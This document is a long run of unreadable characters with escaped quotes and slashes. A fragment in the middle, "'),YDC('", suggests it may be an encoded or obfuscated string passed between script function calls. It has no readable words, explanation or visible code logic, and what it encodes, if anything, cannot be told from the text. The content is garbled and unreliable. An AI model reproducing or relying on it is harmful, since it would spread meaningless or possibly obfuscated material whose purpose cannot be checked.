yzy1.D..rhCo.D.Awg%C8AuISOzAwOK2.rJw.gJgui.UgDJC.aKE{!+AlghrAOv+OwignEh&kAA"n.IK\/gO9Oh.7Tyhwo..oODrCyA]KAK.rHJDkA.gg_2ChgcT.^J,7.Do.JpOJ\/:CgCACEjOqJhI8SCOJh67J.uJhiOkDEO2.!hfimO@u.POr..SAgvgav.PEEd.h.JhKO. _rdhJhyJBJ.O.eP.j.uArIzOrEAJ.u.itgbz.DwJO..A.hIYJ.AwkA&wAk\/OJWKh8OAh.]MAAe"AoygAOh 1A Qhk0tSKDhhJWJrh}d.OJkA.M.!y.6ICgu"KWk8OsM.7JhAhE1,r.D..Oh.DCs.MoJxScA%.hSfOr.EIft.gVJD.iarwJMNhS.JA.gAkI.kEr.sD..ahO7IAu.S3Kqk&C.(gErA..`^Ma..h(BAREh.EEsxgKhONJskghJh.JA]0Sks .Ow0SJEAFv.CjONEiC.?r.2.Ow0gi&_jCI.$2}.`i.\/.OM@kh\/ ..E.r.O!..2sD"g.3u. J.DwWh#w^zgIH\/9.]hsp.Nug.Mgojugdp.Jk#y..ozcuDkADD.-.u.OZKD!J0KgM.,xEJ.AOcOgo8o+cEM.JN$MgOwiJOJ0ZwgO.JJh`]gkAl.h.uwJ0Jr89AK..EJJ38a@wpOJj0I7Kg4.KAhggJ9gA`h.A.O.Asv.J^h\/E zj>\/KKDah.Av E TN" .m.nIcOgaAEnosv6IJOEw.d.!Ji:IoOI)uM.EG_.AOhhOAQEFhAJ J90.O!Mi J&...hOSiJJWhM]uogsaAr.J29I.IczkvA#JhgO$EOpJiKJI|.0$go.Ah4.MA9o$A.).".#OI JOkAh0JwCg.OG.&.oO%Jk.L.dzr.|m]^JKyr(Aerycw^.ADhuJhEb.u.vy*JpwhfSEIlDAe.hpvkg3O3 .0A_I.I\/lJjv"hYsh.J`2h^ud,.ty2g.!DyJ<gAiPoAy!gPKJhHgPruAO.OI.g.lCAJO.O.sICw#9A.AuOM0J..hAbI52qJ.JErI.KAIpnhOzChhqh\/.vhuJK!4wiAA1O.JJR.O3ix\/\'ICwAJqhh.OwJAgrAJMDrOgQ]NDwT.JDChSqNAUrruAg!u(ao&hEm]qAAO-grOg]on..5\/u\'JIdspkKAWjO.S..nwlrkIEhOCIghrEo.86.hA.aOEEg2JngzrKh3y5bzKknOJIDyAr]cJu.Uwg.Iv&NMM8vIhcOJ(nCE. uIsD8.EVjX{O.SJ.!.2Sya.EhgISoNy.xlD.dA{vhgoww$oh.DOE.M8,.v#SJJENwou8MIiAwJh.Ka;au-oIOwRACO.gr..uIYgi.IgKO0OJrOkCOrIwwh.\\yA.OEIychyh.N .Dw7KO| .h\\2Ok.jd.?OuAJzE A.DwaA\/ngEg.q..D.h*yIOu.A..pOc`hijhfh#Hh2zrtrhCDgJAgwhJ^r D.8nKkAJ pK.&DhFlhpp.uKqJO4"oh.tpEu] .CoaODs.JyAe.M y9J9uhohxzku?$92SvzuJo.8JZ\/ACyrJ\/..CCO.@$.C.8l.yYyhcrlJzgOwbCrqJhJuDaJDAkjd.x).kmnA..8AhUD.Jrhp_C.qwiuiOnAlgA.  J*glDuJE\/QO.OqAmiJAAghOhJCgEk.I1Y1AuV.OJoiDJu.\'*.h9A._roH.* Eh\/A.ciI.Cr.wKjsv....\'dguhIAhjg5gig.EJhA4 ghzgi2.hxxq.?j.\'gC\\.H0CZE AgAIFK.JEgTS.hha+.MMKyJJic8iv.SAk.ghoy|u3rurlOMrKO.zJaA.IhhJnO.JEj8JO.hO.O!^J.8].IAe.zDJaOA.N@u.3IhCOJh%K%NzAjI..7nJ.JJ!i6E(A7K6wJI".oAoo!.JC.JgOhO.hr"kCs+wDg.k\'O.WJKJqh8g.kAOsbHWAy..hJsQhOuK.AKAJAo,Kna5wwmAwnIMKIu4Aziy.pt.KoYfEhJmKAOj.gv8J.u.g.rE_JiIzs.jvoD.h.A<KAz0"OJRM.ushA0D(gs#OEJJiNJOgMgA AKvi&Jhz.AwOtAUVYr.DNXO..Jhy#DK4 .hEU.ogA.yOdg.h.IC.crAKxvyOKICK yrgE.J0O]zhkohJ..kSIASz0OwKDbJgk...RAJK&ghxKAyN<tOgrIAJ.ErAg..w.+D.wMwhWJUKJD8.gD<.ht.O2CX.O8C.cd.h.hOSOhKrk.a.0w.rA[phCi..Dh..NeAQCOACv.J.hzJEv+Id18.I.8.rJ9j a`g.gsIt. O4AcAviAAt..i(vEKiW*f.EhOi!r^TImEM.wNh.K\/KSgD .rKzggz_Oi.=0.EhkKAS)JE.hh\/fv.x0DJJhAy0Ig$kE.Fa<.C.bfu8.o..tJo.kOP.!i..hIi:.]>F]u7JhA,JE`ArsANAsglM[xSAuIOzJ6KIOhI.f.h l&ohxpDguJcA.(+ h.hA"2O".hzOJMEq.CE+HhA9`!oN. .CJJ+OgOqERbAjJhI2J.ENwo.#.?J\'r.9-OgAArOO.AE3.A%36Dp"sJ.iayiIDJrKgC.Ah.mgTIA ..0AI$hzlgAEJC\\h.o]P1\/!c.AKJJO3.rwo%]ArwJLOA..M8KOJExEilOOVAaz.3mp8PEOug.[C nrqghh..7Z0vJAw.hgxASyaKus.\/-hw\/rg.oO 5IA. rOvOBO8Ch,k*NJAC.woM.Ag"y Sh)rNkraKc.D..M.iOgjdgDKIA.sAAyi k.hc.yA._8Jhv...Az\/gO&Toh:hVCJPqth.Jhu."zgh"qhn.kAhs$xyuIz0C3i_.O.Og.hICh.  ^DI9nIoEIj"_X.C.zatIulNanXVD*p Eq.rEEQrwcK.JU0rE.r.hrsuY9hDJqzNgzghh$8ntudJn\/dIOzICo.0i.gM!O.+jI(A.oAmu\/hsN,DwKJyrSS.0.wO..0.1.eE.rk4.IJv.hEah.M.}RrdgIOrj.t79Ky.h.&Oj.JuAhhCIpEhrChfEwhA$ODl.JJhIA.gOADgJE r.h\/AV..c.Pk.AuSwE.).rOAAOh..aAJoJJ..ghaOlq"]JAy.r.D>^ogxPg.aKgs;PJ+wsK;kyp6r..5IOeuh...I..oJ.g .orEhhOpcXhBRiYagCP}1AAr(Chiwu.IIO&..CiJArAO? nuTC.DTOIMlk Jdh.J9QhIYs.w.\/hI.Rug.Ugg.oOOighEzvuJJhORrKsuOIJJ.,kwAihD.pNo.zJhAoNZKJ;OAT..kIdl.DJh.yo?u45eJcr rIKqAhrv.KDh OpOEe(hL".JIhhwz y...NJrp{hb!76EJiN#Ii..wXnv<.JEIv+.OE.CIO..J. Qs SJ-j..AkKgDiCTHE-OT..bnOs..Og.OEs J1...4w..hpwJz4A9CloJh..w\'ApkwA3r0.3r.pAOkrDS..9AcMKF-h.g.dOrzwCf.hz.uPKomc[i\/.^hcX#SDg9\/h.ByJAA..`hDL4z.R`).0.qE0K=EJAhK3p*BeOy.EOwA].6.Imm,x..OM..gAMzg.. KnALgy..cus...MAhg.ItJEh0.JI.,kAb.aE.Asn0h]dIJ9DChEKD\/aCcOJtOhg.DIzA.glGg0J.h[w.\/.r2tMCJ(yo.hr.ky.JKOKAah.S.!h.p7AC.A...JAAD.rw.>7hu2! .oOtSMOIT.grhAJEwr.$JqS4 OgJtX..OAl...\\AhlxSf:0.zCAkJ*:.2 v..hgi.0Tnhgicwi".AgOp.JJJAJ0cxAm.COtCgwxD0ucuL4haz.IA+AIh.W"c.J.fzyt"j]MgJpN6O.h1nlJ.Shh\/kJ*.DdAa>jrigS.OAAhA gNAChh.wJA.r..Ji_EdE JgweNJuhcAv.As.iAU.a.A>CS.OcSIYu.#hK.w.EOiCKwA.hI0.OyghtIu.oJuhf.KADK8sXJm(.COkJ<JOhp\/EXhisA.EWrD6..g`&AOizg*ADEAOAAj5DPrn0A]prON`i%SJACu3hE.vvqbgnCqIAI8.!9h.JhKIOJ.aug9AKpuKID. IOyhD.p Uh.EJ.0gbyIAioOAKO.#hWOv dq.CJ0J..@.o..wAAO.g0Sh$jS.vT2EgOi.J.OH.gEwU.ON!ChzHCOAuighC.hWgKg6AI.DR.zsi$<KwA!AgggbJhJ.E1E28AAg\/AI..NO.g_J.zIdTzrChI.AgrCKwdJACvvvJzhahAADhw@k."|#pJkiJc20aAgOOl1O.aqAK6]WOaEAhSSTECJAJ.JJO2hhqJKg*h.CC][0vIAh\'pK.EuuIIIJ4S\/4zCinRw rJxCA\/.I#L)hJgf3,>AfD..wJAl.tKRv.5J+#y,JyAr w9+Lap..JhJM.ChJhA07d..Jlz. A..CCO<-1.0E>.o.agAz0hOA%J.pTF,hlhJJ%xCchz\/H2hr.Iu."JOwAMzuI].EIM.yJ.hhz6.0Nop".IOgAHOAADlOw2.wj.h.vNAINkJJo.OEg.KbKJl.KhOkA.OhS OC!?nrOaA\'TgzS.S,WwiA\'.A.quhKQ_yuoIEKIMEzsE\'gI=IN.DOu.AJ.IK1hOKiN IOaOAOJhh]3kkwGh .hr3..Oxho\'u\'l.uM.Jg.\/^)M|?5aA.y1D)awk01.I}Dh8nOy0rOyOBqADjsNAOhJIMhE6.*vhBIr0J7;9AoD.pJk!w"twOAqIvh D::A X.{.AJ.rOsKd)S|-&IAhDhh.c4vQkooqzgvE!cgJJnKJ.E]hgy2mv.AI\/hI.ArI4h# \'u .kAcKJ.OAOIAEJkJJOATAD4OzvKK0JKywfEs%.q1VN..hii.*..YzW.vCgDk4hrAEu.PIgy"*iC.goC.NtwOrfIkJThKONJk4rrW$hchCAmmJ.Ez0h.OorhhAfJ8E.bjhNIowOrEA\/NlI.OwOFCr+IgCt_h$.NOhAhj.(K.Ihg]8AiJ_Ai cOAKJ4igg.0K!5suO!ip.zOwETCciCJzPJCyerdXgUg.Jkhgv\'hofAoO.hvO$z].rEC2.CNw?   cy.0uyidJj8hIMJVR_EnJD"9KCJVRAZrA8%7.OA>"gyrO...KqJh]\/rNkhnrCw kOQiA.C.a$A.hCqgYI9i.kC.Aspv$gEj.un.3Oc5.Tg;tMKeE`QThJA.hEps0S9J.Jp.ryAChKw.hygefA.IwDJ.Kh0hwCO#.N.>pxruSJhDOkhAEiDYAoKpO0\/y...o%hJOk%JClAKKh)A..I.yKwnAgTKq.OJdwKJIphhE>cAJgEhJ.n eOiAhAMo> .JOwkCaAhD"zy.IAM.h..AhD1Od.A.A.KCh4O90Orh.SA9u3JcDkC.JJBN.oANAcofAq +D4c.ghZOg&A+.wDA(J..Axdow.wQwm.QJY.h.AP0KhxA.0O*.\\gABKao.mCJgnaipI.kHdpI..oi.KgA.AA.g. Ark>\/kAJIjaoaaEO.Owah`ACy.mO^..UJhc7OrOLy OzpJhKJ.oK2y R,gDFkJ05.XCi\/rOkxmH.g\\hK_QEg.&AjhIIEsAP..0DA.<.Jg5O.TO.<JLk uo>.HACEhhJaNhA.AgnA+gOAK^.HwoxIDcEwk MOD# o6rT.%1go.KpEAayxO9xgA#0M,METEyghzzD5A.qCdoO^J".Jw.O\/UKpW2ACJ\/zJAm$.J^K*c^7hkIcN.qIhIVC.wp$OAg`"AAraAgEAgjZNiOtrEJgO..Jg&AI8eE ugIAD.#o^Jw%hAR.ArO..?0A8zOxOb..Aim.tK.E.O.rjwAAyJ!.KOcZvK`oKOi.hy..aA Ot\/Xhngwi.+.xEK.gan.yJi K!0s_`hbhh.).AgO.3hiLisSKpg.cJ.ir.CO.Mak\/x9kr$.o""1.OycAh8.k. K.wh.rn#y4hEcSA..kA6&AZ""Y8tJ.2E9u.ME\\K.NtJc.nA;.K..2J g_hen.hJ2pDHChkSA\/JSsu....zOI.OgO.nAJCxhJ.ybCIdA.Du,JEJAnKaNhrti..JDc..+is.kO^Jqs#KNkE0aJD\/yEArrAhA.K2ghz.u"J(.kJC"K#h$\/A"g.AhkO.KuS."AQ..kT8_E0OCN.J\/vA+w.OA7I.ghq rS .AIa..C.t?.g.h}rN.IJ8\\nJOl_IbVk]A.xOoRrnI.kMOhAhkAJghc.eO %J.hArg.nvyKss`oOOO$J.i.A!ghOOvrJMV#kCOA.Al4O.mr4yAOOkE2ph.h.giIJTEg\/J^E2nAAO.dS0S.fChc!KCgEh.d..Sh*=TO.wAMy*r0K.Q.DE.C.ss.IJk*2".whyIgBh%N.y!ROz7COr-.M.oOAJkgg* SMK.JLA.2OhyJAIwK;g|0.=K.Ak]gE.A.IgO.OwJJhhCnC.+YC.AIhaDA8O.JIr3`JNc.Juoit\\0" SqxJNwryzIAyIx.BhtR.gCOA%AH2OaIOAJdMakLzhO.JKwgJOA$.hAPEg,.yIhAJgg5JOMr8.2..zv.skINAO-gJ5A#2yrE\/jwJqKAAnJrHg.v.g)c.O.z.CNOK..O..swynjr.hXoIi6OheCd.gbg.OiArJ?A.oIvg.rC#Dg^3.chh."A.OA.hAg%J=U\\hhK.I.krr=hz.iwJCgh9Jhh(.pbyj4rP^Iu.E_Ja.oD.JOlM\/DAJN0uDOSA4h.hapO.Ku.Jr]AVIB?Nty@cvIwl.ybv.h\/0.3MpAM$.Ch\/.(huxcAr4KhhrNKs...\'.g!O kJIFyih...ChYz.Oj){J ?yOEJoqs h"J.C\\0.CstOwd.IghOgSIJwgbiJKAO.CAhEwr.1.8.gOJhhCJI`Kp.g TcCrshAldODwg.hJJdD4 i\/ishE.OJ#9tPg.gagOC.XIJaD._iHnA0PJErAch.D.1h\/D.2AxoJy.h 2l..OIAy2uAO.z.oAsa<k,A.h.E KOI7rpum.hhh. uhKOJ..yWhEgd_k.wKgoh62h!gNAN.OCuzgo_..amOrA..gO]>igA9Jo@Jdh..5N.{jr9hhSrh{..JSAC2hhhYnMCzHSuAz)gwO-jEEArzOnTAq:un2g.J.2".Dhra.SihAi.AJJ.y2KaCASnSA4.az.JCEsAA8)wJ3.vy.tF0NJoKwoGAJ.sh"AJgrgJ_gMEJ.AAA_CuKgh .CDIdXT.AKi+hhi.k9.Ag.z)tl.Sh.vnA.pur..URCxiJhA(0JgOOf$AyzAbIIo.J0.ZJOO9IAO.ahx^oE.A.3hhCn^kyhJAg*O!h..rgCAlgBJJ.CyAE.rO.S3.AiEc%;AwIDEEsg_JArn\/y]hu.a.kk!(OMM.AO.mrgArh=CEJdDE..kX.bh}.O9CJ3YAEA0u.A$OhDK.wgk.v.gArgC\'zAIC*h.A(.D4oK*JAJ#.JI+p$cJoPygn4chAkm.AI+rEDM4.?KKhJH.hACO pKz4 4.qrAh0k..kn++c .v.e.VA h.JK.D%.LwovOrA0KO"sIjch\\8Cr.4rOJs.pC^A%Ake_Oc0S$xD.x0gIarEi.u9@.NKx.AJAhDg$ha>JhKh.%rI!KKDQwIa.h.MAny.^y0iOIiAo0JMOrC9oyDKtz.5opO4xiAgOI.ILp .Jgll.EJOOJ..AJJhzJXS..xN.MNCiAIeunAJE&NnjJ.hJuq\/v<JgOn-..wlOhz2DhOqzMh)KhuCfuAg[De.NthJ.i#guvOOuk.OaAk.zW8EhmvrOpouOA9OhIwJ.E0yCEbuJ}.muJ..wwthckE.Iowug8EAh+u7tVAU*Owgck OIEIDhjDIOAJA C.k2Pz.oey34Oh[Oh.AdtwojapCJD.Ja t.A.0hvO}g.3@hZDh2\/8.K;a0KpNb.M|MLIngrl).yh-EOk.2hh5.rJ\/.K.oK^..zJ2puH9gA.h\/\/.S@l<JswSyw.ED7o.!I\/gKIqASHA.SwrE2CK.hou  0O0.Ih.EuSAJOgaA.hAw.qJKA6gr..dh0k4.hhAJwOJ.sUtlAA.0Y.E.xxN.\\.sOun.v.AA"1\/Kzh.ar.nIJgNO9qACjAJCKyh ..I8.ID.MIg,.(JOx.Jh.kEA03.i A..Ahpw hAAN.JO._A.A.ww.hCIAlzwrkx..w..DtrDjJAxh;AhJKguF.KA8.TErA+&O.A\/A82wih srwkzrJ.-J0SvOI0EJ.hiWOaA.}kuDJJN.E3g0EKA4.13gkMJrO.Jh0.3iJC E:D(.lE.E.%dh-K.ICIO\/A$.%K((hwhMk...dAsAEDk@h%IIkAM"cw_mANKAOAOh3L.hg. (K3\/Cgz.yI.pa.MI o9ouuLIEHG$KOhx2Ah2AognZi.X7y.jAh.gHhr.OA9MJKEh.h.I ynk h6z;4G gISvn2A. .wAhAJ.iS$.\/OjtfN .ro^uc4ACrJ hZhvn rOoEO...4gujhb...aywM.iEwOJO,0 GAw TN?hhMrlkgOgASL hhauhh.ysOEMJAds.s..uA.gAI= <.su.O^rpgggOOk\/hJqa.OiAiv.D.y .hEs.i5Vs FOgzBAAv.3gy.D.Ek"{lEhhbzE.AOoO.oK6jh.?Jh..u^kOhm .kDgV.E7ITpJ.A3+a> jrCI.Kr g1.rEn%v.ICSbOhzEhjC4h.A39AAshNJ8c  GOneIrppoJgh.g.Ciyg8h)7gA\/.2NC rh waOSO+AICkOrhJOzJfAJNCZi.g]g1s1u.w  hGsKJP.wJ.u.OhCA^AhCa.JhsArkoAhhrohEJC.ErKS uKhKO. "gAX*ChJc+COurCC.2.Er.)\/kC OK8 .A6J.qhKEhK24$SAhE.IDO.Ow hAhgtaViO4uOw0JhAlI....M.gurCpAmgC."hu.. U.v{g.@K.x.h. .rfJsg..AEON pO|.\'zE8hC0o.C.Cd.TSuA]JOu.muAwk rDJEACwioCi4.l..IECnrh gh hJhhssn.A"wfh\'.NwhRICg.OiAk.SK@O.A.rACgzsusDwA.h ANvkoTs O0KXk.zhOcN..aJE.g]uy.N]O . A..EkOhw .O\/.u*@p.?E\/OkE.h.".IJJ]gChCrHDgMC.u[N{QO1 hO0mD...h """.h n.wIgKhhDO[JH^Mg7.2cxhOOhJkACyiKA9AA.a.0.rWr.O?SRccg.J0O.ODIn.M dKn.ufO.zl.\'4JSJqOCNJ#3.o n 0z.l5 i0.k!pCjO.J.^NDISru.AhC"h.7>>NmOrMVhuzC.Eku..hA.rIv kk.!AJ!r9.OD nJuh iXUAr.$I.reCi.huhpkwM COglz JAohN.w>uJsJ.gwJJ9$kAiOC.AvhI grCwu Eorn.fE.pk.25+.@QCJ.SQKJ.w.gZ8w.J hCJh.pko.0ciEq.g2K^>JlS...uyhuvu!urM9oKk CAzhAHhn$.O..jOi ApyNk.A.K`yhAvI!]EgA^EOkOOAc]Q :AhkvAlvEyyJE5hizJpjDA[..guCD.Q._qAMhhu6 CerlEDK=J<9PE r0JMAJCO.ChACnP ..klNiDOO.hEEhAMCr?EIKWC.A.gOwhhqgETgrAu0Jx.?A.O.hjh.z...^EhDOO,IAghIu)JEEcAm ..AGzs. k .!Jhuge g!0o...s!C#S CKKuJ.iDgACOgy22Ss1IEOOolD..h..zA.vo]A$2..ApCw{zOK!.hwMI6\/..E D4kE[EOsqu.r_gHhOKzrENhKLuEIK-J.oD.JvKO(DubAr,Orw OJgOAI. .f.hzagASI8 . .A2:uKvAOvD].ahI%.jhDo;rh\/.Ejggh oA..oSdA.h.OJ.OI18.!JM.I.J..h&i.ykDhp9sJo..hpT\\w=AwDJXO..yJDg-\/IxAh*rzn.mrEbO.9.ATh eiCyh2QgIzJnOO(A0%EO#urkFwg..MChCQut.u.AvErI"AhJO0EgDEJJ AvPT9JAJ3y^gKgIgOJJbrmhkJ]k. .h9.N.M`QY"O.Mh^.]r h.8arwa@yuCw4aOEJ.hZC?kKhAM$yaj.wh S0S8hoEfw'),YDC('09..[l n.luuA9hw6wrDhJGti.FDh\'IKglhr.MlCMu.OU\/EhZOgJNv&ugA.1,hMq.ggooA.EkNI.yO)OFz Kxoru%.oE1CChogxkkv<0OOgO.v#C.A.N8r+OC0uhiO.zAC\/KJSn\'+z>OgrfAwarhrpskS.+Ehg\'OcrOgDrbN5h.Ash.r\/.hoh(*LA.c.aD.hr..A .zKJwfu.D\/.\/v8JAIAIThJ.!k.IO\/EyyJhiyhnDO.h.P0y.f9gl..a\/NuACwO.w.uAD)n.hI0.a..mAv.sLs..oA..\/oMN!hJ hKfJAaE.zsh3p.kIyN.nJo.y.1Sfsa.AgA!h.I3.hKqh?.AorhwAjJlKAhOhmwh4yAk.5nIj.O..g5*(Axhp..!J..gE0AzIh9.zK.zupIohhAC&uzlhA0hh.O!..Ikg0OOE.oNA..kusfvl%hyqOEhzjcCIE.EhvIgIjhOI.pAzhg.J!4.hs.0 ..OErAhq.AAO3Ch$qOgkoJ"wCyOwEJ}"o.y.$Om0h.oyAZOr..TJpg3chKOAvOCDxJOyzhKgotuE.dEv.Jgogrzv.zwIg.g.rCrh8ggs\'hCEh0ck1Ch&OvCh.4Ao.MLi.+g0.IE<z4hvphk1yg.nJk.t.wSCs;.Eg0!p.h0Ah.q8?qA.rgwCjxlh.yAJyjCD.gg7.sml0..tCD.Ag.AC.xaDESKLhhDJlIcA.qEcAN..OKv%2?ph"lCilIhEJOthhvA0yEC2.glK")KNz py1rhkgsr?0.hD&wgv2whxOIx.2hhzgpg\/yA\'ClN4gtKhE.RCJA?dghrv$iZn&.A.EaIDCtbt..MOJD.wzEgg.jI..y.h.\/aurO0g !K;Id..jch. \/<M.<C!.;I.s0iy.hDgExow,Dp(d!&;.D.Cv.O40ri.cDc.uw.j=JiJnA\'6AOThh0dO-JIJOhgws. .A91.COow.DO( !g;kD.CA.hIkrj.hDx.aw jhJ3JhAJu}OhhEEshhgpyr..yhn.OrruA..G9uJ.hy!J.aDACq.Jsir2.EE\/*S0azA.C.zo1AAEA.oorlCsJ.KyChvNg.Ow.ruAObEvaihnI...kaqD.x.tKE9y1Lz..EJ].A8hxJfpzu k.]AA.hhJao.uIkp].A hhJOvqu.Ahs$RiEEf...EruNhIcwq.}.7T.D.z.0KySI\'anOpJ.M.wm.=J0M.MN..\\ggyIk ]r..hyEw.8..DEhE.gIDrpO%.rO6wJ.q.h(AChCN0aa+jA.gCvn3lAE.\/vJA.ys1rQAI..C(Cy0IawjJ..C npCpC.0jaxjr.OChnAO!9hhaA].hLw.OMC4AhAw.ic.AyKn..ADE6kA0r ro.hA..nA<oJrhqONO2U..Ihyh].K.J8pgA1wt!.9dgo7.KjJkvo.OAD4C!v9yg57.K.JzrNA OAJ=srAskCj3oi9 gg7D.j.AJCpgDd]-.&.sJOo4Dw]..j.gJAvuAoo.j\/oJ9.gA7khT.CCp..M..a0O.AN .zoEhwJIvi2A]gO.q(g.oIAaE!Ni.EOyOhzhKzo.ukghOhtqpDEzkC.rNk%Ox.wn.$O[Nht.Ah.hrwgvNuAE.s.6.Myy.rAnhCE1aAn.aIAibuCmOhy.a.l!I.uE6I(na&I.-hAhnAACNJroj#zcgkxlEO}gAK.E..ArrwoK.nJO6oOahht DrD=O1rzh..yC\/ASSxqA]4.IhpEIE.r.y!nB.g.IaEEJtI.AA..0g,0iOj.AAhgmv8-k.rlp%ixgw.y.A|nO3.ho.A.wACfhc+yvrhOEg$NO.rgAS.nu8 .d4JhrnA.O1DfOc.C..MN7u38h.hwmkyJl.AE+.O7...ASq.h#qtAxrAAhrCK.u:SmnEgEwgipnM.A.hao.J\/h.hM..Ir.Ohr.r.wsk.z:*w0h3Ehxo0hk..lO"hAthvA5pN...knEASphrkOBrhgjp..CCmn..p.DaOE.r9kAA.bzCz.y.hAJ.OtErxxsq]wi...OgpluOkIIkICA.hAh.DAh\/mO.8z.O\/ho.9zwawgEv.D#3nOAIh.uq.rs.hpCgOhhi9DlI.M\/Tu\\.a.A(u.ua igy.4O.h.g.ydDIJOwuAzgikhwAujulhIxJohv.5J.CI4zQIh#&.gfkCJah*J4KiJEJ.AADu8hhui hhK.fJ>hhC6OJgh7giCpIgJJhx.iJuC04rQIA.Si.rEAJ.hhJ5K0JdJTEJ.MDg8IrDuu.CAcAkJT.pJph5NIhhucCMp7gOMOkCz.<lJ4J\/.!AIShrgCid!.A5D:.Sg:IvI..D08u.pxAK.f.>.hu6nJgOKJtkUg*Mzk(zJ<JJNJ.ko&>Ojj:J}hpJgKuJKJ..JC.h\/AuC8ivhJKhf4>$h{6OJEhkw(C8IgJnhw..J.C.4hQkA.SA.tN.JOh.JjKkJ.J.NM.IDo80gJ.OAuAIJh.zJ.hDNwj8Jr8hKEr.zOv3rko z+<1rA4.9pd...yggu8.AuiOA@.oCr.KIz1w.khlrIJIg..ocAf.J+8.rEO.ifmE4O4EKAv.uS\/kM.hpEhg4u..)wA...u6I.ipJrA.O.u7.OJOEsX`CCI.9.v.ungl eOgJc.EIIA1..ci9k.vvuC\/.MIhOM.Ch.gKsaAyopIjEr.chEsj<."tgrP._.O7xKsziy6...yc.mT.ntzI0nOg38Ju4.CampfhItOhACg*hdkign".A1OcrE.IDhr.oig.O9i.I.kzI.0M.`.v%EizJAgh$hDr0JJKAuuAgEEETI.13w.DhJvI..s8g`sr?E.uIAkgyhzD5u..OIArsOxv.ux..)nkI[Ck.gIYAyohEQr.O[knAXN.hMr..S.hIIIhugxy.vh.EErKO.$JCg.oAIIO.pAJ*DAoD.gjjo^.a..N.Z.i>2.io.vNsWwcD.pOgsIO.w.?k.uq3) 2hiAyhh|yA%JdjI.|uqrgxg4k3NOSh..SzhOxJuiC0OiI\/h g.Ogo1Js.uyxAoh..hA ihA[.3Oxhav{qx6JKEuhy".garIEcOW:xg..q.OEJc..2wohA.iz..aKn(Jwr.neA9cIoKE+-.S\/tg.CgiEn.#DOg .#)N.cJ[.ISKA h0.#A,g8AzI.XI.pN5Iuhnq0g.zFzC3MgtqchczAz>3Ehzu.DJx]guCoA2h.OaOyhuvNqwghgJnV.A.h.ichEOtJO.cpCon.I.r.glh+AcElKod9n-.IJn..)!kE[hr.xKoOAKOAiw6UKAuwypCziuSTAE.nI{hoq.&EIDraor.ojrIwiJo.zpm"3.ghgImu0CKO.wNsWtcpD x.ioOqj.%kdnI.j2?hIJIzDKt AehirC..AsoAAwN.?.E KNlJnoh.AocO.rIA.Cc4CDt..E.(.vcCCh.vE.iOIo.=z7mh3.ggq..hggIh.Io0..j.Ihag.lArIg"0NAZoigOOMO6hcKW4aGIsOEgtOChEIAIE.O2ki.C.haKolgyOA.ErKlxonO.)J\/.h)..sJd.kmAoktAIkO.k.tNAkihrJnKaOnhJhh7n A.c.KiOwrKAllMA.rMIgk:Ec.JTmiNEg6zcgWOna6.I.hIzwm[3EgDg.rSogEK.I.oKKlIyh.pI.h.tA&DJAhcJu..)I0r[IKyo.tzI.hAg.yzox%hd.IEarOhJhrkk\'AhchoxnxoiAM.AK.uAyhOhh qAgLKOv.OEviirksz!iAiKkO%AdOID|NqAg9uC55NES C8lh.OT.dArhkvOKsO.gCSg.IOEn`EoycI.KTl3t2Jkg.!CCgKIgMk`.ypuAyzhncoMD..gCr.JMoygJuu`hOuwmy.hCcJMv.kgO)nJsszgCAh.SOSz4yChpc3Mi.ThwgMo Ij1AgK".M3C.NAN\/I0p.$rywgV7ndJIJhOz@zNpn.#C3\'jAOEC. Icyj&n3u2IhJA.CyhyI\/1SwiD.M4E.N0N1ICCA4o.Oix+g.j9JrKO}A*.CC.mMyOhaS!AhIMAx.hI1.JqlOIhKwoj{l..wAOOgmA].yQA..$p.hh.w#I.ng\'hAk.eDE\/tiO.p 0O.NC0lA.IN.Ihnjg2hpkI.OCkaCOxpJhsgq..y.j.p.wk.zCMDJCPdhuOOUN$t&OKCJl0I\\4h.OxEID5Cy z.IJAgh..EmNiCkmCw8kgO(c.xChC.rCOwg..IupigmCuAAAnOAI.ApIhvg0.O0N4oxzACh"NI..IME.ukEEC.zy.yA.AyNwCCaEA.g.IAJEy&niirK..f\/IhqD (.i.A.hfMD4silS hQIOiN.kafIek k.h.CND.uhOAhNAK0.o otuC4JAu0J.IOjDCJ.0gIhoYE1uOIOOyhI.k+\/A(.hIhCMEgiMAE.sInAsyxAhhGSJIAEJ..4moiEpA.jCyiIDN".pIApv4.\/i.ODhuci.z4(zC h..oei..h\/SrNa1h+xhSD.ugi.zAIhrgI.OgAOM.4wpu;[AI4ArJIhOAh*g iAAo.iIxEpIOuiI.nAhpEtIAjNA3iDhpIjOhDAgh4JCzjNapAvAwN3.OIup!4rIeC\/ICEA(hiI.wK.Aph.Iw@hhs.JexA&i.I}gh4 O 4(IkE.CpjA.NmHI`gOhJkihzzNI..AjCSTNIG.Iahs.zAAh.J6IkpoxC.kKaI!hrS.A.CjhJ1.+Sh.DguuzshKAO.uEDu#jIhCGr.NX"I.EIidud.No&oh.AiIlwO.uEgmChi2.JAChJgtiI.zi1.gAkoJ.h\/Eh.D!uOOahhOhhO.h+J.&g2.&h$Ar0IIE;OIvO..JO hKJDA.0#og;y\/z.xDAuCiziShc.Vi.gD.*bASKAu.gp.jgighjICOuD^g|4KC"jgagA.ANNl.DIlpu4wI.C.IfEJ(Ji .%KOAIhiII@hhh.Oe.Avi.IOg04iOz4.ISEOCJ.JIErEOLArChOII1.AjhShNnG4IOhO.SA.h.J.Ifp3xh..K.IihOS.AuCthO1v+ihODJu\'z.hiAE.JEguhjNhJGC.hX}IDEhgq;I.N.qhNk|9.IA.CDhu\/lup2IA..f ..cgoKD.C.Dz.O8.KxzAIOhlqh#hwJgiqwN4dC,ipIICO.J+OJJIJ.IOh.AIJ.K.nv".\'0..K#oI40.\'d.O.N.K..s..vJJ%giA-JICa..JIJoJui.h{..JO.XaOIA1g, #EOO0IA.J47IYgoy"AO0.#mh"qKOEJRK.Q.vJrJCgNn{JtK2Jw8irIKhsOy.rEuEJ\/O.J.nOLhdE,MO.JEIJr^J}JkOiA9JhI.hAAhJC.u.hJ*EcvO-J%*hI#.(xSh} yhshuvJzt.qI#.800hN.J3o1m0+K.{JpJAIzriAOJ?OIAoJ..DdJJo..JIJJgyJhJgh.(pp&Ic.sf..AO.JxOhjoE8dh,NOAJOIX,+}O&N..AhJAI\\r.A.JD.3..J1Mhvz- %nqOIMOyJk\/E. .zIx1Jrg"E9xEc)\/.rsCuJ*at.,>#kKJJ.Jx7u$.opxE".K.kNwx"]Kn0DR.l%JOJfgIn3iu.\'DO#Cwc_Op.rN"99O.hJOi 